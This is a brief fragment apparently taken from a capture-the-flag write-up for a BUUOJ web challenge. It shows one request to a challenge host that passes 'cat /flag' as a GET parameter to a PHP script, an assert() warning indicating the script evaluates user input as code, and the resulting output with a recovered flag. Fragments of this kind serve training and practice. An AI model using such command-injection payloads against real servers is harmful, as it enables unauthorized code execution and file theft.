 4d4b7ef6-f05b-43fc-bb4f-6ffb067f6e79.node3.buuoj.cn/xk0SzyKwfzw.php?Efa5BVG=cat /flag
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytou
array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArray ( )
Array ( ) THRQINrpUJvf641flag{b31f7996-1da8-4b76-a689-4dbe75743a02} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" }